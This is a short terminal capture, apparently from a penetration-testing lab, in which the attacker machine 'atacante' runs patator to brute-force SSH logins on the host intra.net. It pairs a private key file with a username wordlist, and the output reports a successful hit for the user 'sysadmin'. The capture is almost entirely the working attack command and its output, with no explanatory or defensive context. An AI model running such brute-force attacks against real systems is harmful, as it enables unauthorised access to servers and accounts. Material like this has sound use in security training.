 ┌──(root㉿atacante)-[/home/aluno]
└─# patator ssh_login host=intra.net user=FILE0 keyfile=usuario_privilegiado 0=wordlist_privilegiado.txt -x ignore:mesg='Authentication failed
.'
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
15:10:06 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.9 at 2025-03-30 15:10 -03
15:10:06 patator    INFO -
15:10:06 patator    INFO - code  size    time | candidate                          |   num | mesg
15:10:06 patator    INFO - -----------------------------------------------------------------------------
15:16:15 patator    INFO - 0     38     0.059 | sysadmin                           |  1621 | SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u5
15:16:38 patator    INFO - Hits/Done/Skip/Fail/Size: 1/1732/0/0/1732, Avg: 4 r/s, Time: 0h 6m 31s
┌──(root㉿atacante)-[/home/aluno]
└─#